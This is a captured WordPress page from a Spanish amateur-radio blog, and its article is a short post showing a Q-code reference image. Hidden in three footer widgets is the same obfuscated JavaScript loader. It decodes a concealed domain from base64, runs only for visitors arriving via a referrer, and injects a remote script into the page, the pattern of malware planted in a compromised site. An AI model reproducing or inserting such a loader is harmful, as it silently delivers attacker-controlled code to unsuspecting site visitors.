<link rel="icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-270x270.jpg" />
<style>
.code-block-align-left {margin: 8px auto 8px 0; text-align: left; display: block; clear: both;}
.code-block- {}
.code-block-default {margin: 8px 0; clear: both;}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2090 single-format-standard wp-embed-responsive wp-theme-catch-box single-author right-sidebar one-menu header-image-top">

    
    
    <div id="page" class="hfeed site">

        <a href="#main" class="skip-link screen-reader-text">Skip to content</a>
        <header id="branding" role="banner">

            
            <div id="header-content" class="clearfix">

                <div class="logo-wrap clearfix">	<div id="hgroup" class="site-details">
					<p id="site-title"><a href="https://www.epelbyte.com.ar/" rel="home">Epelbyte</a></p>
					<p id="site-description">Keep the smoke inside the circuit.</p>
			
   	</div><!-- #hgroup -->
</div><!-- .logo-wrap -->	<form role="search" method="get" class="searchform" action="https://www.epelbyte.com.ar/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
		</label>
		<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
	</form>

            </div><!-- #header-content -->

                <div class="menu-access-wrap mobile-header-menu clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor page-menu">
            <a href="#mobile-header-left-nav" id="menu-toggle-primary" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-left-menu -->
            
        
        <div id="site-header-menu-primary" class="site-header-menu">
            <nav id="access" class="main-navigation menu-focus" role="navigation" aria-label="Primary Menu">
            
                <h3 class="screen-reader-text">Primary menu</h3>
                <div class="menu-header-container"><ul class="menu"><li ><a href="https://www.epelbyte.com.ar/">Home</a></li></ul></div><!-- .menu-header-container -->            </nav><!-- #access -->
        </div><!-- .site-header-menu -->

            </div><!-- .menu-access-wrap -->
    
        </header><!-- #branding -->

        
        
        <div id="main" class="clearfix">

            
            <div id="primary" class="content-area">

                
                <div id="content" role="main">
                    
				<div class='code-block-align-left'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4214243594587188"
     crossorigin="anonymous"></script></div>

<article id="post-2090" class="post-2090 post type-post status-publish format-standard has-post-thumbnail hentry category-radioaficion tag-codigo tag-comunicaciones tag-q tag-radioaficionados">
	<header class="entry-header">
		<h1 class="entry-title">Codigo Q utilizado en comunicaciones de Radioaficionados.</h1>

		            <div class="entry-meta">
                <span class="sep">Posted on </span><a href="https://www.epelbyte.com.ar/codigo-q/" title="21:24" rel="bookmark"><time class="entry-date updated" datetime="2020-04-07T21:24:04-03:00" pubdate>07/04/2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.epelbyte.com.ar/author/epel/" title="View all posts by Don_Epel" rel="author">Don_Epel</a></span></span>                                    <span class="sep sep-comment"> &mdash; </span>
                    <span class="comments-link">
                        <a href="https://www.epelbyte.com.ar/codigo-q/#respond">No Comments &darr;</a>                    </span>
                            </div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Codigo Q utilizado en comunicaciones de Radioaficionados.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2092 size-full" src="https://www.epelbyte.com.ar/wp-content/uploads/2020/04/codigo_q.jpg" alt="￼Codigo Q utilizado en comunicaciones de Radioaficionados." width="1000" height="1185" srcset="https://www.epelbyte.com.ar/wp-content/uploads/2020/04/codigo_q.jpg 1000w, https://www.epelbyte.com.ar/wp-content/uploads/2020/04/codigo_q-253x300.jpg 253w, https://www.epelbyte.com.ar/wp-content/uploads/2020/04/codigo_q-864x1024.jpg 864w, https://www.epelbyte.com.ar/wp-content/uploads/2020/04/codigo_q-768x910.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h3 class='related_post_title'>Mira también estos otros artículos</h3><ul class='related_post'><li><a href="https://www.epelbyte.com.ar/e-bookantenas-para-radioaficionados/" title="[E-BOOK]Antenas para radioaficionados">[E-BOOK]Antenas para radioaficionados</a></li><li><a href="https://www.epelbyte.com.ar/calculadora-en-python/" title="Calculadora de resistencias en Python">Calculadora de resistencias en Python</a></li><li><a href="https://www.epelbyte.com.ar/tu-primer-transmisor-cw/" title="Tu primer transmisor CW">Tu primer transmisor CW</a></li><li><a href="https://www.epelbyte.com.ar/codigo-de-colores-de-resistencias/" title="Código numerico, de colores y valores comerciales de resistencias">Código numerico, de colores y valores comerciales de resistencias</a></li><li><a href="https://www.epelbyte.com.ar/sufijos-radioaficionados-de-la-republica-argentina/" title="Sufijos Radioaficionados de la República Argentina">Sufijos Radioaficionados de la República Argentina</a></li><li><a href="https://www.epelbyte.com.ar/codigo-10/" title="Código 10">Código 10</a></li></ul>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://www.epelbyte.com.ar/category/radioaficion/" rel="category tag">Radioafición</a> and tagged <a href="https://www.epelbyte.com.ar/tag/codigo/" rel="tag">codigo</a>, <a href="https://www.epelbyte.com.ar/tag/comunicaciones/" rel="tag">comunicaciones</a>, <a href="https://www.epelbyte.com.ar/tag/q/" rel="tag">q</a>, <a href="https://www.epelbyte.com.ar/tag/radioaficionados/" rel="tag">radioaficionados</a> by <a href="https://www.epelbyte.com.ar/author/epel/">Don_Epel</a>. Bookmark the <a href="https://www.epelbyte.com.ar/codigo-q/" title="Permalink to Codigo Q utilizado en comunicaciones de Radioaficionados." rel="bookmark">permalink</a>.		
		
	</footer><!-- .entry-meta -->
</article><!-- #post-2090 -->

	<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/codigo-q/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.epelbyte.com.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae34f7f38b3663959c5da7eea0ddced3" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2090' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.epelbyte.com.ar/codigo-10/" rel="prev"><span class="meta-nav" aria-hidden="true"><span class="nav-icon">&larr;</span> Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Código 10</span></a></div><div class="nav-next"><a href="https://www.epelbyte.com.ar/sufijos-radioaficionados-de-la-republica-argentina/" rel="next"><span class="meta-nav" aria-hidden="true">Next <span class="nav-icon">&rarr;</span></span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Sufijos Radioaficionados de la República Argentina</span></a></div></div>
	</nav>
		</div><!-- #content -->
        
		            
	</div><!-- #primary -->
    
	    


		<aside id="secondary" class="sidebar widget-area" role="complementary">
			<h2 class="screen-reader-text">Primary Sidebar Widget Area</h2>
			<section id="block-2" class="widget widget_block"><p>✨ Apoya este sito ✨<br />
Te gustaría colaborar ecoomicamente con este sitio? Cada aporte cuenta nos ayuda a continuar generando contenido y marca una gran diferencia.<br />
¡Gracias por tu colaboración! 🙌<br />
<style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 300px;
            min-width: 300px;
            max-width: 300px;
        }
    </style><div class='wpedon-container wpedon-align-left'><form class='wpedon-form wpedon-form-disabled' id='b771e79ae804c100b28c716d8b98eae6' action='#' method='post'>		<script
			src='https://www.paypal.com/sdk/js?client-id=Advx1wc_4Se6ICsYnMXTqWntyS0F1VdRHIeWnT2Qgv0nFi6sD86KEM9DSxcG79rq_weHqfs1uClL1xDy&merchant-id=JQMJ2DUSPNDLN&currency=USD&intent=capture&components=buttons,funding-eligibility'
			data-partner-attribution-id='WPPlugin_STP_CP'
					></script>
		<style>
        .wpedon-paypal-button-container > *,
        .wpedon-paypal-hosted-fields-container .wpedon-paypal-btn,
        .wpedon-form .wpedon-or {
            width: 300px;
            min-width: 300px;
            max-width: 300px;
        }
        .wpedon-paypal-hosted-fields-container .wpedon-paypal-btn {
            height: 40px;
        }
		</style>
		<script>
      const wpedonPaypalFunding = ["paypal"];
		</script>
		
	<!-- Buttons container -->
	<div id='wpedon-paypal-button-container-b771e79ae804c100b28c716d8b98eae6' class='wpedon-paypal-button-container wpedon-vertical'></div>

		<div id='wpedon-paypal-message-b771e79ae804c100b28c716d8b98eae6' class='wpedon-payment-message'></div>




	<script>
    const message_b771e79ae804c100b28c716d8b98eae6 = document.getElementById('wpedon-paypal-message-b771e79ae804c100b28c716d8b98eae6');
    if ( typeof paypal === 'undefined' ) {
      message_b771e79ae804c100b28c716d8b98eae6.innerHTML = '<span class="payment-error">' + 
          'An error occurred while connecting PayPal SDK. Check the plugin settings.' + '</span>';
      throw 'An error occurred while connecting PayPal SDK. Check the plugin settings.';
    }

    paypal.getFundingSources().forEach(function (fundingSource) {
      if ( wpedonPaypalFunding.indexOf(fundingSource) > -1 ) {
        const style = {
          shape: 'rect',
          label: 'donate',
          height: 40        };

        if ( fundingSource !== 'card' ) {
          let color = 'gold';
          if (fundingSource === 'venmo' && color === 'gold') {
            color = 'blue';
          } else if (['ideal', 'bancontact', 'giropay', 'eps', 'sofort', 'mybank', 'p24'].indexOf(fundingSource) > -1 && ['gold', 'blue'].indexOf(color) > -1) {
            color = 'default';
          } else if (fundingSource === 'credit' && ['darkblue', 'black', 'white'].indexOf(color) === -1) {
              color = 'darkblue';
          }
          style.color = color;
        }

        const button = paypal.Buttons({
          fundingSource: fundingSource,
          style: style,
          createOrder: function() {
            message_b771e79ae804c100b28c716d8b98eae6.innerHTML = '';

            const form = document.getElementById('b771e79ae804c100b28c716d8b98eae6');
            const formData = new FormData(form);
            formData.append('action', 'wpedon-ppcp-order-create');
            formData.append('nonce', wpedon.nonce);

            return fetch(wpedon.ajaxUrl, {
              method: 'post',
              body: formData
            }).then(function(response) {
              return response.json();
            }).then(function(data) {
              let orderID = false;
              if (data.success && data.data.order_id) {
                orderID = data.data.order_id;
              } else {
                throw data.data && data.data.message ? data.data.message : 'An unknown error occurred while creating the order. Please reload the page and try again.';
              }
              return orderID;
            });
          },
          onApprove: function(data) {
            const formData = new FormData();

            formData.append('action', 'wpedon-ppcp-order-finalize');
            formData.append('nonce', wpedon.nonce);
            formData.append('order_id', data.orderID);

            return fetch(wpedon.ajaxUrl, {
              method: 'post',
              body: formData
            }).then(function(response) {
              return response.json();
            }).then(function(data) {
              if (data.success) {
			    var return_url = '';
                if (return_url.length && fundingSource !== 'card') {
                  window.location.href = return_url;
                } else {
                  message_b771e79ae804c100b28c716d8b98eae6.innerHTML = '<span class="payment-success">' + 
                    'The payment was successful' + '</span>';
                }
              } else {
                throw data.data.message;
              }
            });
          },
          onCancel: function() {
            if (wpedon.cancel.length && fundingSource !== 'card') {
              window.location.href = wpedon.cancel;
            } else {
              message_b771e79ae804c100b28c716d8b98eae6.innerHTML = '<span class="payment-error">' + 
                'The payment was cancelled.' + '</span>';
            }
          },
          onError: function (error) {
            message_b771e79ae804c100b28c716d8b98eae6.innerHTML = '<span class="payment-error">' + (error ? error : '<strong>Site admin</strong>, an error was detected in the plugin settings.</br>Please check the PayPal connection and product settings (price, name, etc.)') + '</span>';
          }
        });

        if (button.isEligible()) {
          button.render('#wpedon-paypal-button-container-b771e79ae804c100b28c716d8b98eae6');
        }
      }
    });

			</script>
	
	
	
	<input type='hidden' name='amount' id='amount_b771e79ae804c100b28c716d8b98eae6' value='2.00' /><input type='hidden' name='price' id='price_b771e79ae804c100b28c716d8b98eae6' value='2.00' /><input type='hidden' name='item_number' value='epelbyte-2' /><input type='hidden' name='item_name' value='Donnations' /><input type='hidden' name='name' value='Donnations' /><input type='hidden' name='custom' value='2773'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='1'><input type='hidden' name='currency_code' value='USD'></form></div></p>
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Ultimos artículos</h2>
		<ul>
											<li>
					<a href="https://www.epelbyte.com.ar/guia-completa-tmux-linux/">Guía de Referencia de Tmux: La alternativa avanzada a Screen</a>
											<span class="post-date">02/07/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/e-bookantenas-para-radioaficionados/">[E-BOOK]Antenas para radioaficionados</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/hamradio-logbook-python-para-radioaficionados/">📻 HamRadio Logbook 🚀 &#8211; Mi nuevo proyecto open source</a>
											<span class="post-date">10/04/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/calculadora-en-python/">Calculadora de resistencias en Python</a>
											<span class="post-date">11/01/2025</span>
									</li>
											<li>
					<a href="https://www.epelbyte.com.ar/tipos-de-licencias-gnu/">Tipos de Licencias GNU en GitHub: ¿Cuál es la mejor para tu proyecto?</a>
											<span class="post-date">05/01/2025</span>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Ver también</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.epelbyte.com.ar/category/arduino/">Arduino</a> (15)
</li>
	<li class="cat-item cat-item-446"><a href="https://www.epelbyte.com.ar/category/caja-misteriosa/">CajaMisteriosa</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.epelbyte.com.ar/category/ciruitos/">Ciruitos</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.epelbyte.com.ar/category/cisco/">Cisco</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.epelbyte.com.ar/category/despieces/">Despieces</a> (3)
</li>
	<li class="cat-item cat-item-533"><a href="https://www.epelbyte.com.ar/category/electronica/">Electronica</a> (10)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.epelbyte.com.ar/category/elektor/">Elektor</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.epelbyte.com.ar/category/guiasytutoriales/">Guias, How-To, Tutoriales</a> (52)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.epelbyte.com.ar/category/libros-e-books/">Libros, E-Books y Manuales</a> (16)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.epelbyte.com.ar/category/linux/">Linux</a> (43)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.epelbyte.com.ar/category/mecanica/">Mecanica</a> (4)
</li>
	<li class="cat-item cat-item-569"><a href="https://www.epelbyte.com.ar/category/mikrotik/">Mikrotik</a> (2)
</li>
	<li class="cat-item cat-item-665"><a href="https://www.epelbyte.com.ar/category/programacion/">Programacion</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.epelbyte.com.ar/category/radioaficion/">Radioafición</a> (42)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.epelbyte.com.ar/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.epelbyte.com.ar/category/windows/">Windows</a> (11)
</li>
			</ul>

			</section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Sitios amigos:</h2>			<div class="textwidget"><p><a href="https://www.iaru-r2.org/">IARU</a><br />
<a href="https://www.inti.gob.ar/">INTI.ar</a><br />
<a href="https://www.qrz.com/">QRZ</a><br />
<a href="http://radioaficion.com/news/">Radioaficion.com</a><br />
<a href="https://www.lu4aa.org/wp/">Radioclub Argentino</a><br />
<a href="http://www.lu4aao.org/">Radioclub QRM Belgrano</a><br />
<a href="https://sysarmy.com/blog/">Sysarmy</a><br />
<a href="http://vampii.blogspot.com/">Vampii</a><br />
<a href="https://radioaficion.com/cms/author/yy5rm/">YY5RM</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</section>		</aside><!-- #secondary .widget-area -->

	</div><!-- #main -->

	
	<footer id="colophon" role="contentinfo">
		<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->
        <div id="site-generator" class="clearfix">

            
			<nav class="social-profile" role="navigation" aria-label="Footer Social Links Menu">
 		 		<ul><li class="pinterest"><a href="https://ar.pinterest.com/epelbyte/"><span class="screen-reader-text">Pinterest</span></a></li><li class="instagram"><a href="https://www.instagram.com/don_epel/"><span class="screen-reader-text">Instagram</span></a></li>
				</ul>
			</nav><!-- .social-profile --><div class="copyright">Copyright &copy; 2025 <a href="https://www.epelbyte.com.ar/" title="Epelbyte" ><span>Epelbyte</span></a>. All Rights Reserved. </div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="https://catchthemes.com/" title="Catch Themes">Catch Themes</a></span></div>
        </div> <!-- #site-generator -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<a href="#branding" id="scrollup"><span class="screen-reader-text">Scroll Up</span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/catch-box/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://www.epelbyte.com.ar/wp-admin/admin-ajax.php","nonce":"fbfcd09721","opens":"1","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.1" id="wpedon-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/skip-link-focus-fix.js?ver=20151112" id="catchbox-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014" id="catchbox-scrollup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.epelbyte.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.epelbyte.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.epelbyte.com.ar/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1309 objects (951 KB) from Redis using PhpRedis (v6.2.0).
-->
<!-- WP Fastest Cache file was created in 0.056 seconds, on 21/12/2025 @ 06:30 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XZ5wVhfFTZDcWvyV_KGL3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963181988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>